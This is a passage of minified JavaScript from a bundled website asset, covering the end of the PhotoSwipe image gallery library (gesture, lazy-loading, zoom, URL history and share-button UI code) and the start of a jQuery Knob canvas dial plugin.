ot&&!W&&!lt&&m<e?(s.close(),!0):(ot&&(n=function(t){Tt((1-o)*t+o)}),s.zoomTo(t,0,200,r.easing.cubic.out,n),!0)};Ct("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,r){k=t+e,$=t+i,S=t+n,A=r?t+r:""};T=R.pointerEvent,T&&R.touch&&(R.touch=!1),T?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):R.touch?(t("touch","start","move","end","cancel"),O=!0):t("mouse","down","move","up"),d=$+" "+S+" "+A,p=k,T&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),s.likelyTouchDevice=O,v[k]=je,v[$]=Re,v[S]=Le,A&&(v[A]=v[S]),R.touch&&(p+=" mousedown",d+=" mousemove mouseup",v.mousedown=v[k],v.mousemove=v[$],v.mouseup=v[S]),O||(o.allowPanToNext=!1)}}});var Ve,qe,Qe,Ze,Ge,Je,Ye,Ke=function(e,i,n,a){Ve&&clearTimeout(Ve),Ze=!0,Qe=!0;var l;e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=o.getThumbBoundsFn&&o.getThumbBoundsFn(u);var c=n?o.hideAnimationDuration:o.showAnimationDuration,f=function(){Kt("initialZoom"),n?(s.template.removeAttribute("style"),s.bg.removeAttribute("style")):(Tt(1),i&&(i.style.display="block"),r.addClass(t,"pswp--animated-in"),At("initialZoom"+(n?"OutEnd":"InEnd"))),a&&a(),Ze=!1};if(!c||!l||void 0===l.x)return At("initialZoom"+(n?"Out":"In")),m=e.initialZoomLevel,jt(dt,e.initialPosition),Ft(),t.style.opacity=n?0:1,Tt(1),void(c?setTimeout(function(){f()},c):f());!function(){var i=h,a=!s.currItem.src||s.currItem.loadError||o.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(m=l.w/e.w,dt.x=l.x,dt.y=l.y-P,s[a?"template":"bg"].style.opacity=.001,Ft()),Xt("initialZoom"),n&&!i&&r.removeClass(t,"pswp--animated-in"),a&&(n?r[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){r.addClass(t,"pswp--animate_opacity")},30)),Ve=setTimeout(function(){if(At("initialZoom"+(n?"Out":"In")),n){var s=l.w/e.w,o={x:dt.x,y:dt.y},h=m,u=at,d=function(e){1===e?(m=s,dt.x=l.x,dt.y=l.y-j):(m=(s-h)*e+h,dt.x=(l.x-o.x)*e+o.x,dt.y=(l.y-j-o.y)*e+o.y),Ft(),a?t.style.opacity=1-e:Tt(u-e*u)};i?ee("initialZoom",0,1,c,r.easing.cubic.out,d,f):(d(1),Ve=setTimeout(f,c+20))}else m=e.initialZoomLevel,jt(dt,e.initialPosition),Ft(),Tt(1),a?t.style.opacity=1:Tt(1),Ve=setTimeout(f,c+20)},n?25:90)}()},Xe={},ti=[],ei={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return qe.length}},ii=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ni=function(t,e,i){var n=t.bounds;n.center.x=Math.round((Xe.x-e)/2),n.center.y=Math.round((Xe.y-i)/2)+t.vGap.top,n.max.x=e>Xe.x?Math.round(Xe.x-e):n.center.x,n.max.y=i>Xe.y?Math.round(Xe.y-i)+t.vGap.top:n.center.y,n.min.x=e>Xe.x?0:n.center.x,n.min.y=i>Xe.y?t.vGap.top:n.center.y},ri=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),At("parseVerticalMargin",t)),Xe.x=e.x,Xe.y=e.y-t.vGap.top-t.vGap.bottom,n){var r=Xe.x/t.w,s=Xe.y/t.h;t.fitRatio=r<s?r:s;var a=o.scaleMode;"orig"===a?i=1:"fit"===a&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=ii())}if(!i)return;return ni(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=ii(),t.initialPosition=t.bounds.center,t.bounds},si=function(t,e,i,n,r,o){e.loadError||n&&(e.imageAppended=!0,li(e,n,e===s.currItem&&xt),i.appendChild(n),o&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},oi=function(t){t.loading=!0,t.loaded=!1;var e=t.img=r.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},ai=function(t,e){if(t.src&&t.loadError&&t.container)return e&&(t.container.innerHTML=""),t.container.innerHTML=o.errorMsg.replace("%url%",t.src),!0},li=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),r=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=r+"px"),e.style.width=n+"px",e.style.height=r+"px"}},hi=function(){if(ti.length){for(var t,e=0;e<ti.length;e++)t=ti[e],t.holder.index===t.index&&si(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);ti=[]}};Ct("Controller",{publicMethods:{lazyLoadItem:function(t){t=kt(t);var e=Ge(t);e&&(!e.loaded&&!e.loading||w)&&(At("gettingData",t,e),e.src&&oi(e))},initController:function(){r.extend(o,ei,!0),s.items=qe=i,Ge=s.getItemAt,Je=o.getNumItemsFn,Ye=o.loop,Je()<3&&(o.loop=!1),St("beforeChange",function(t){var e,i=o.preload,n=null===t||t>=0,r=Math.min(i[0],Je()),a=Math.min(i[1],Je());for(e=1;e<=(n?a:r);e++)s.lazyLoadItem(u+e);for(e=1;e<=(n?r:a);e++)s.lazyLoadItem(u-e)}),St("initialLayout",function(){s.currItem.initialLayout=o.getThumbBoundsFn&&o.getThumbBoundsFn(u)}),St("mainScrollAnimComplete",hi),St("initialZoomInEnd",hi),St("destroy",function(){for(var t,e=0;e<qe.length;e++)t=qe[e],t.container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);ti=null})},getItemAt:function(t){return t>=0&&void 0!==qe[t]&&qe[t]},allowProgressiveImg:function(){return o.forceProgressiveLoading||!O||o.mouseUsed||screen.width>1200},setContent:function(t,e){o.loop&&(e=kt(e));var i=s.getItemAt(t.index);i&&(i.container=null);var n,l=s.getItemAt(e);if(!l)return void(t.el.innerHTML="");At("gettingData",e,l),t.index=e,t.item=l;var h=l.container=r.createEl("pswp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?h.appendChild(l.html):h.innerHTML=l.html),ai(l),ri(l,pt),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&(n=r.createEl("pswp__img","img"),n.style.opacity=1,n.src=l.src,li(l,n),si(0,l,h,n));else{if(l.loadComplete=function(i){if(a){if(t&&t.index===e){if(ai(i,!0))return i.loadComplete=i.img=null,ri(i,pt),Nt(i),void(t.index===u&&s.updateCurrZoomItem());i.imageAppended?!Ze&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):R.transform&&(nt||Ze)?ti.push({item:i,baseDiv:h,img:i.img,index:e,holder:t,clearPlaceholder:!0}):si(0,i,h,i.img,0,!0)}i.loadComplete=null,i.img=null,At("imageLoadComplete",e,i)}},r.features.transform){var c="pswp__img pswp__img--placeholder";c+=l.msrc?"":" pswp__img--placeholder--blank";var f=r.createEl(c,l.msrc?"img":"");l.msrc&&(f.src=l.msrc),li(l,f),h.appendChild(f),l.placeholder=f}l.loading||oi(l),s.allowProgressiveImg()&&(!Qe&&R.transform?ti.push({item:l,baseDiv:h,img:l.img,index:e,holder:t}):si(0,l,h,l.img,0,!0))}Qe||e!==u?Nt(l):(it=h.style,Ke(l,n||l.img)),t.el.innerHTML="",t.el.appendChild(h)},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var ui,ci={},fi=function(t,e,i){var n=document.createEvent("CustomEvent"),r={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,r),t.target.dispatchEvent(n)};Ct("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",s.onTapStart),St("touchRelease",s.onTapRelease),St("destroy",function(){ci={},ui=null})},onTapStart:function(t){t.length>1&&(clearTimeout(ui),ui=null)},onTapRelease:function(t,e){if(e&&!Z&&!q&&!Yt){var i=e;if(ui&&(clearTimeout(ui),ui=null,be(i,ci)))return void At("doubleTap",i);if("mouse"===e.type)return void fi(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||r.hasClass(t.target,"pswp__single-tap"))return void fi(t,e);jt(ci,i),ui=setTimeout(function(){fi(t,e),ui=null},300)}}}});var di;Ct("DesktopZoom",{publicMethods:{initDesktopZoom:function(){D||(O?St("mouseUsed",function(){s.setupDesktopZoom()}):s.setupDesktopZoom(!0))},setupDesktopZoom:function(e){di={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){r.bind(t,i,s.handleMouseWheel)}),St("unbindEvents",function(){di&&r.unbind(t,i,s.handleMouseWheel)}),s.mouseZoomedIn=!1;var n,o=function(){s.mouseZoomedIn&&(r.removeClass(t,"pswp--zoomed-in"),s.mouseZoomedIn=!1),m<1?r.addClass(t,"pswp--zoom-allowed"):r.removeClass(t,"pswp--zoom-allowed"),a()},a=function(){n&&(r.removeClass(t,"pswp--dragging"),n=!1)};St("resize",o),St("afterChange",o),St("pointerDown",function(){s.mouseZoomedIn&&(n=!0,r.addClass(t,"pswp--dragging"))}),St("pointerUp",a),e||o()},handleMouseWheel:function(t){if(m<=s.currItem.fitRatio)return o.modal&&(!o.closeOnScroll||Yt||V?t.preventDefault():E&&Math.abs(t.deltaY)>2&&(h=!0,s.close())),!0;if(t.stopPropagation(),di.x=0,"deltaX"in t)1===t.deltaMode?(di.x=18*t.deltaX,di.y=18*t.deltaY):(di.x=t.deltaX,di.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(di.x=-.16*t.wheelDeltaX),t.wheelDeltaY?di.y=-.16*t.wheelDeltaY:di.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;di.y=t.detail}Wt(m,!0);var e=dt.x-di.x,i=dt.y-di.y;(o.modal||e<=et.min.x&&e>=et.max.x&&i<=et.min.y&&i>=et.max.y)&&t.preventDefault(),s.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:pt.x/2+mt.x,y:pt.y/2+mt.y};var i=o.getDoubleTapZoom(!0,s.currItem),n=m===i;s.mouseZoomedIn=!n,s.zoomTo(n?s.currItem.initialZoomLevel:i,e,333),r[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var pi,vi,mi,gi,yi,bi,_i,wi,xi,Ci,ki,$i,Si={history:!0,galleryUID:1},Ai=function(){return ki.hash.substring(1)},Ei=function(){pi&&clearTimeout(pi),mi&&clearTimeout(mi)},Ti=function(){var t=Ai(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var r=n[i].split("=");r.length<2||(e[r[0]]=r[1])}if(o.galleryPIDs){var s=e.pid;for(e.pid=0,i=0;i<qe.length;i++)if(qe[i].pid===s){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},Oi=function(){if(mi&&clearTimeout(mi),Yt||V)return void(mi=setTimeout(Oi,500));gi?clearTimeout(vi):gi=!0;var t=u+1,e=Ge(u);e.hasOwnProperty("pid")&&(t=e.pid);var i=_i+"&gid="+o.galleryUID+"&pid="+t;wi||-1===ki.hash.indexOf(i)&&(Ci=!0);var n=ki.href.split("#")[0]+"#"+i;$i?"#"+i!==window.location.hash&&history[wi?"replaceState":"pushState"]("",document.title,n):wi?ki.replace(n):ki.hash=i,wi=!0,vi=setTimeout(function(){gi=!1},60)};Ct("History",{publicMethods:{initHistory:function(){if(r.extend(o,Si,!0),o.history){ki=window.location,Ci=!1,xi=!1,wi=!1,_i=Ai(),$i="pushState"in history,_i.indexOf("gid=")>-1&&(_i=_i.split("&gid=")[0],_i=_i.split("?gid=")[0]),St("afterChange",s.updateURL),St("unbindEvents",function(){r.unbind(window,"hashchange",s.onHashChange)});var t=function(){bi=!0,xi||(Ci?history.back():_i?ki.hash=_i:$i?history.pushState("",document.title,ki.pathname+ki.search):ki.hash=""),Ei()};St("unbindEvents",function(){h&&t()}),St("destroy",function(){bi||t()}),St("firstUpdate",function(){u=Ti().pid});var e=_i.indexOf("pid=");e>-1&&(_i=_i.substring(0,e),"&"===_i.slice(-1)&&(_i=_i.slice(0,-1))),setTimeout(function(){a&&r.bind(window,"hashchange",s.onHashChange)},40)}},onHashChange:function(){return Ai()===_i?(xi=!0,void s.close()):void(gi||(yi=!0,s.goTo(Ti().pid),yi=!1))},updateURL:function(){Ei(),yi||(wi?pi=setTimeout(Oi,800):Oi())}}}),r.extend(s,ie)}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,r,s,o,a,l,h,u,c,f,d,p,v,m,g,y,b,_,w=this,x=!1,C=!0,k=!0,$={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(t){if(g)return!0;t=t||window.event,m.timeToIdle&&m.mouseUsed&&!u&&j();for(var i,n,r=t.target||t.srcElement,s=r.getAttribute("class")||"",o=0;o<B.length;o++)i=B[o],i.onTap&&s.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),g=!0;var a=e.features.isOldAndroid?600:30;y=setTimeout(function(){g=!1},a)}},A=function(){return!t.likelyTouchDevice||m.mouseUsed||screen.width>m.fitControlsWidth},E=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},T=function(){var t=1===m.getNumItemsFn();t!==v&&(E(n,"ui--one-slide",t),v=t)},O=function(){E(l,"share-modal--hidden",k)},F=function(){return k=!k,k?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){k&&O()},300)):(O(),setTimeout(function(){k||e.addClass(l,"pswp__share-modal--fade-in")},30)),k||I(),!1},N=function(e){e=e||window.event;var i=e.target||e.srcElement;return t.shout("shareLinkClick",e,i),!(!i.href||!i.hasAttribute("download")&&(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||F(),1))},I=function(){for(var t,e,i,n,r,s="",o=0;o<m.shareButtons.length;o++)t=m.shareButtons[o],i=m.getImageURLForShare(t),n=m.getPageURLForShare(t),r=m.getTextForShare(t),e=t.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(i)).replace("{{raw_image_url}}",i).replace("{{text}}",encodeURIComponent(r)),s+='<a href="'+e+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",m.parseShareButtonOut&&(s=m.parseShareButtonOut(t,s));l.children[0].innerHTML=s,l.children[0].onclick=N},P=function(t){for(var i=0;i<m.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+m.closeElClasses[i]))return!0},D=0,j=function(){clearTimeout(_),D=0,u&&w.setIdle(!1)},R=function(t){t=t||window.event;var e=t.relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(_),_=setTimeout(function(){w.setIdle(!0)},m.timeToIdleOutside))},M=function(){m.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=w.getFullscreenAPI()),i?(e.bind(document,i.eventK,w.updateFullscreen),w.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs"))},L=function(){m.preloaderEl&&(z(!0),c("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&z(!1):z(!0)},m.loadingIndicatorDelay)}),c("imageLoadComplete",function(e,i){t.currItem===i&&z(!0)}))},z=function(t){d!==t&&(E(f,"preloader--active",!t),d=t)},U=function(t){var i=t.vGap;if(A()){var o=m.barsSize;if(m.captionEl&&"auto"===o.bottom)if(s||(s=e.createEl("pswp__caption pswp__caption--fake"),s.appendChild(e.createEl("pswp__caption__center")),n.insertBefore(s,r),e.addClass(n,"pswp__ui--fit")),m.addCaptionHTMLFn(t,s,!0)){var a=s.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=o.top;else i.bottom="auto"===o.bottom?0:o.bottom;i.top=o.top}else i.top=i.bottom=0},W=function(){m.timeToIdle&&c("mouseUsed",function(){e.bind(document,"mousemove",j),e.bind(document,"mouseout",R),b=setInterval(function(){2===++D&&w.setIdle(!0)},m.timeToIdle/2)})},H=function(){c("onVerticalDrag",function(t){C&&t<.95?w.hideControls():!C&&t>=.95&&w.showControls()});var t;c("onPinchClose",function(e){C&&e<.9?(w.hideControls(),t=!0):t&&!C&&e>.9&&w.showControls()}),c("zoomGestureEnded",function(){(t=!1)&&!C&&w.showControls()})},B=[{name:"caption",option:"captionEl",onInit:function(t){r=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(t){a=t},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){o=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){f=t}}],V=function(){var t,i,r,s=function(n){if(n)for(var s=n.length,o=0;o<s;o++){t=n[o],i=t.className;for(var a=0;a<B.length;a++)r=B[a],i.indexOf("pswp__"+r.name)>-1&&(m[r.option]?(e.removeClass(t,"pswp__element--disabled"),r.onInit&&r.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};s(n.children);var o=e.getChildByClass(n,"pswp__top-bar");o&&s(o.children)};w.init=function(){e.extend(t.options,$,!0),m=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),c=t.listen,H(),c("beforeChange",w.update),c("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(m.getDoubleTapZoom(!1,t.currItem),e,333)}),c("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),c("bindEvents",function(){e.bind(n,"pswpTap click",S),e.bind(t.scrollWrap,"pswpTap",w.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",w.onMouseOver)}),c("unbindEvents",function(){k||F(),b&&clearInterval(b),e.unbind(document,"mouseout",R),e.unbind(document,"mousemove",j),e.unbind(n,"pswpTap click",S),e.unbind(t.scrollWrap,"pswpTap",w.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",w.onMouseOver),i&&(e.unbind(document,i.eventK,w.updateFullscreen),i.isFullscreen()&&(m.hideAnimationDuration=0,i.exit()),i=null)}),c("destroy",function(){m.captionEl&&(s&&n.removeChild(s),e.removeClass(r,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),w.setIdle(!1)}),m.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),c("initialZoomIn",function(){m.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),c("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),c("parseVerticalMargin",U),V(),m.shareEl&&a&&l&&(k=!0),T(),W(),M(),L()},w.setIdle=function(t){u=t,E(n,"ui--idle",t)},w.update=function(){C&&t.currItem?(w.updateIndexIndicator(),m.captionEl&&(m.addCaptionHTMLFn(t.currItem,r),E(r,"caption--empty",!t.currItem.title)),x=!0):x=!1,k||F(),T()},w.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},w.updateIndexIndicator=function(){m.counterEl&&(o.innerHTML=t.getCurrentIndex()+1+m.indexIndicatorSep+m.getNumItemsFn())},w.onGlobalTap=function(i){i=i||window.event;var n=i.target||i.srcElement;if(!g)if(i.detail&&"mouse"===i.detail.pointerType){if(P(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?m.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(m.tapToToggleControls&&(C?w.hideControls():w.showControls()),m.tapToClose&&(e.hasClass(n,"pswp__img")||P(n)))return void t.close()},w.onMouseOver=function(t){t=t||window.event;var e=t.target||t.srcElement;E(n,"ui--over-close",P(e))},w.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),C=!1},w.showControls=function(){C=!0,x||w.update(),e.removeClass(n,"pswp__ui--hidden")},w.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},w.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return h=m.closeOnScroll,m.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?t.template[this.enterK]():void t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return m.closeOnScroll=h,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}}),function(t){"use strict";var e={},i=Math.max,n=Math.min;e.c={},e.c.d=t(document),e.c.t=function(t){return t.originalEvent.touches.length-1},e.o=function(){var i=this;this.o=null,this.$=null,this.i=null,this.g=null,this.v=null,this.cv=null,this.x=0,this.y=0,this.w=0,this.h=0,this.$c=null,this.c=null,this.t=0,this.isInit=!1,this.fgColor=null,this.pColor=null,this.dH=null,this.cH=null,this.eH=null,this.rH=null,this.scale=1,this.relative=!1,this.relativeWidth=!1,this.relativeHeight=!1,this.$div=null,this.run=function(){var e=function(t,e){var n;for(n in e)i.o[n]=e[n];i._carve().init(),i._configure()._draw()};if(!this.$.data("kontroled")){if(this.$.data("kontroled",!0),this.extend(),this.o=t.extend({min:void 0!==this.$.data("min")?this.$.data("min"):0,max:void 0!==this.$.data("max")?this.$.data("max"):100,stopper:!0,readOnly:this.$.data("readonly")||"readonly"===this.$.attr("readonly"),cursor:!0===this.$.data("cursor")&&30||this.$.data("cursor")||0,thickness:this.$.data("thickness")&&Math.max(Math.min(this.$.data("thickness"),1),.01)||.35,lineCap:this.$.data("linecap")||"butt",width:this.$.data("width")||200,height:this.$.data("height")||200,displayInput:null==this.$.data("displayinput")||this.$.data("displayinput"),displayPrevious:this.$.data("displayprevious"),fgColor:this.$.data("fgcolor")||"#87CEEB",inputColor:this.$.data("inputcolor"),font:this.$.data("font")||"Arial",fontWeight:this.$.data("font-weight")||"bold",inline:!1,step:this.$.data("step")||1,draw:null,change:null,cancel:null,release:null},this.o),this.o.inputColor||(this.o.inputColor=this.o.fgColor),this.$.is("fieldset")?(this.v={},this.i=this.$.find("input"),this.i.each(function(e){var n=t(this);i.i[e]=n,i.v[e]=n.val(),n.bind("change blur",function(){var t={};t[e]=n.val(),i.val(t)})}),this.$.find("legend").remove()):(this.i=this.$,this.v=this.$.val(),""===this.v&&(this.v=this.o.min),this.$.bind("change blur",function(){i.val(i._validate(i.$.val()))})),!this.o.displayInput&&this.$.hide(),this.$c=t(document.createElement("canvas")).attr({width:this.o.width,height:this.o.height}),this.$div=t('<div style="'+(this.o.inline?"display:inline;":"")+"width:"+this.o.width+"px;height:"+this.o.height+'px;"></div>'),this.$.wrap(this.$div).before(this.$c),this.$div=this.$.parent(),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(this.$c[0]),this.c=this.$c[0].getContext?this.$c[0].getContext("2d"):null,!this.c)throw{name:"CanvasNotSupportedException",message:"Canvas not supported. Please use excanvas on IE8.0.",toString:function(){return this.name+": "+this.message}};return this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1),this.relativeWidth=this.o.width%1!=0&&this.o.width.indexOf("%"),this.relativeHeight=this.o.height%1!=0&&this.o.height.indexOf("%"),this.relative=this.relativeWidth||this.relativeHeight,this._carve(),this.v instanceof Object?(this.cv={},this.copy(this.v,this.cv)):this.cv=this.v,this.$.bind("configure",e).parent().bind("configure",e),this._listen()._configure()._xy().init(),this.isInit=!0,this._draw(),this}},this._carve=function(){if(this.relative){var t=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),e=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(t,e)}else this.w=this.o.width,this.h=this.o.height;return this.$div.css({width:this.w+"px",height:this.h+"px"}),this.$c.attr({width:this.w,height:this.h}),1!==this.scale&&(this.$c[0].width=this.$c[0].width*this.scale,this.$c[0].height=this.$c[0].height*this.scale,this.$c.width(this.w),this.$c.height(this.h)),this},this._draw=function(){var t=!0;i.g=i.c,i.clear(),i.dH&&(t=i.dH()),!1!==t&&i.draw()},this._touch=function(t){var n=function(t){var e=i.xy2val(t.originalEvent.touches[i.t].pageX,t.originalEvent.touches[i.t].pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return this.t=e.c.t(t),n(t),e.c.d.bind("touchmove.k",n).bind("touchend.k",function(){e.c.d.unbind("touchmove.k touchend.k"),i.val(i.cv)}),this},this._mouse=function(t){var n=function(t){var e=i.xy2val(t.pageX,t.pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return n(t),e.c.d.bind("mousemove.k",n).bind("keyup.k",function(t){if(27===t.keyCode){if(e.c.d.unbind("mouseup.k mousemove.k keyup.k"),i.eH&&!1===i.eH())return;i.cancel()}}).bind("mouseup.k",function(t){e.c.d.unbind("mousemove.k mouseup.k keyup.k"),i.val(i.cv)}),this},this._xy=function(){var t=this.$c.offset();return this.x=t.left,this.y=t.top,this},this._listen=function(){return this.o.readOnly?this.$.attr("readonly","readonly"):(this.$c.bind("mousedown",function(t){t.preventDefault(),i._xy()._mouse(t)}).bind("touchstart",function(t){t.preventDefault(),i._xy()._touch(t)}),this.listen()),this.relative&&t(window).resize(function(){i._carve().init(),i._draw()}),this},this._configure=function(){return this.o.draw&&(this.dH=this.o.draw),this.o.change&&(this.cH=this.o.change),this.o.cancel&&(this.eH=this.o.cancel),this.o.release&&(this.rH=this.o.release),this.o.displayPrevious?(this.pColor=this.h2rgba(this.o.fgColor,"0.4"),this.fgColor=this.h2rgba(this.o.fgColor,"0.6")):this.fgColor=this.o.fgColor,this},this._clear=function(){this.$c[0].width=this.$c[0].width},this._validate=function(t){return~~((t<0?-.5:.5)+t/this.o.step)*this.o.step},this.listen=function(){},this.extend=function(){},this.init=function(){},this.change=function(t){},this.val=function(t){},this.xy2val=function(t,e){},this.draw=function(){},this.clear=function(){this._clear()},this.h2rgba=function(t,e){var i;return 